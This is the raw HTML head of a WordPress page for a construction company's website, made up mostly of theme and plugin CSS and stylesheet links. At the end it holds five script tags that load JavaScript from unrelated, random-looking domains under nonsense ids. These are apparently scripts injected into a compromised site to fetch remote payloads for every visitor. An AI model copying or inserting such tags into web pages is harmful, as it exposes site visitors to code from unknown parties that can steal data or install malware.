.rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://2x2construction.ca/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/post-5.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://2x2construction.ca/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-1279-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/post-1279.css?ver=1735045738' media='all' />
<link rel='stylesheet' id='elementor-post-631-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/post-631.css?ver=1749589154' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://2x2construction.ca/wp-content/uploads/astra-addon/astra-addon-6796a5c0c2f1e4-99745660.css?ver=4.8.7' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:unset;border-color:#91815c;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-primary-sticky-header-active.ast-main-header-nav-open #masthead > #ast-desktop-header ul#ast-desktop-toggle-menu{display:none;}#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:89px;width:89px !important;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:89px !important;width:89px;}@media (max-width:921px){#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:89px;width:89px;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:89px !important;width:89px;}}@media (max-width:543px){#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:89px;width:89px !important;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:89px !important;width:89px;}}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:120px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:89px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:89px;}}.ast-primary-sticky-header-active .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .current-menu-parent > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item:hover > .menu-link{background-color:rgba(0,0,0,0);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item.current-menu-item > .menu-link{background-color:rgba(0,0,0,0);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .current-menu-parent > .menu-link{background-color:rgba(0,0,0,0);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{background-color:var(--ast-global-color-2);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#1b1b1b;}@media (max-width:921px){[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item:hover > .menu-link{background-color:var(--ast-global-color-2);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{background-color:var(--ast-global-color-2);}.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:544px){[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item:hover > .menu-link{background-color:var(--ast-global-color-2);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item.current-menu-item > .menu-link,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#fe5500;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item .menu-link{color:var(--ast-global-color-5);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:var(--ast-global-color-8);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-ancestor > .menu-link{color:var(--ast-global-color-5);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#606060;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='elementor-post-4994-css' href='https://2x2construction.ca/wp-content/uploads/elementor/css/post-4994.css?ver=1734984261' media='all' />
<link rel='stylesheet' id='2x2-theme-css-css' href='https://2x2construction.ca/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://2x2construction.ca/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://2x2construction.ca/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.9' id='astra-flexibility-js'></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js'></script>
<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
